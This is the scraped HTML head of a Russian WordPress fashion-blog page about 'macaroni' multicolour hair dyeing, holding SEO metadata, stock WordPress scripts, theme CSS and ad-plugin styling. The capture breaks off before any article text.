

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html
body_size: 28426
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="a845ea37928b5dbc" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Окрашивание «макаруни»: яркие идеи, которые привлекут внимание окружающих</title>
	<link rel="canonical" href="https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Окрашивание «макаруни»: яркие идеи, которые привлекут внимание окружающих" />
	<meta property="og:description" content="Разноцветные волосы – это писк моды, который все больше набирает популярность. В прошлых сезонах было актуально окрашивание в радужном стиле, когда волосы покрывают всеми оттенками сразу. Яркие волосы привлекали внимание и делали даму невероятно шикарной и смелой модницей. Но со временем мода меняется и приходят новые тренды, среди них стоит отметить новинку – окрашивание в ..." />
	<meta property="og:url" content="https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html" />
	<meta property="og:site_name" content="Лучшиймир" />
	<meta property="article:published_time" content="2022-12-26T18:28:10+00:00" />
	<meta property="og:image" content="https://krasotka.cc/wp-content/uploads/2022/11/1634920123_10-mykaleidoscope-ru-p-raznotsvetnoe-melirovanie-na-rusie-volosi-10.jpg" />
	<meta name="author" content="psst" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="psst" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html","url":"https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html","name":"Окрашивание «макаруни»: яркие идеи, которые привлекут внимание окружающих","isPartOf":{"@id":"https://bestworld.ru/#website"},"primaryImageOfPage":{"@id":"https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html#primaryimage"},"image":{"@id":"https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html#primaryimage"},"thumbnailUrl":"https://bestworld.ru/wp-content/uploads/2022/12/1634920123_10-mykaleidoscope-ru-p-raznotsvetnoe-melirovanie-na-rusie-volosi-10.jpg","datePublished":"2022-12-26T18:28:10+00:00","dateModified":"2022-12-26T18:28:10+00:00","author":{"@id":"https://bestworld.ru/#/schema/person/86d96eb4aa5731291f0ad6856dc816cb"},"breadcrumb":{"@id":"https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html#primaryimage","url":"https://bestworld.ru/wp-content/uploads/2022/12/1634920123_10-mykaleidoscope-ru-p-raznotsvetnoe-melirovanie-na-rusie-volosi-10.jpg","contentUrl":"https://bestworld.ru/wp-content/uploads/2022/12/1634920123_10-mykaleidoscope-ru-p-raznotsvetnoe-melirovanie-na-rusie-volosi-10.jpg","width":1080,"height":1140},{"@type":"BreadcrumbList","@id":"https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bestworld.ru/"},{"@type":"ListItem","position":2,"name":"Окрашивание «макаруни»: яркие идеи, которые привлекут внимание окружающих"}]},{"@type":"WebSite","@id":"https://bestworld.ru/#website","url":"https://bestworld.ru/","name":"Лучшиймир","description":"модные советы девушкам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestworld.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bestworld.ru/#/schema/person/86d96eb4aa5731291f0ad6856dc816cb","name":"psst","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bestworld.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4fbabf1a4644e3214848717266e0607e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4fbabf1a4644e3214848717266e0607e?s=96&d=mm&r=g","caption":"psst"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента" href="https://bestworld.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента комментариев" href="https://bestworld.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента комментариев к &laquo;Окрашивание «макаруни»: яркие идеи, которые привлекут внимание окружающих&raquo;" href="https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestworld.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestworld.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://bestworld.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='basic-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='basic-style-css' href='https://bestworld.ru/wp-content/themes/basic/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestworld.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestworld.ru/wp-json/wp/v2/posts/3833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestworld.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bestworld.ru/?p=3833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestworld.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestworld.ru%2Fzdorove%2F3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestworld.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestworld.ru%2Fzdorove%2F3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/bestworld.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/bestworld.ru\/ip.html","get_ip":"https:\/\/bestworld.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
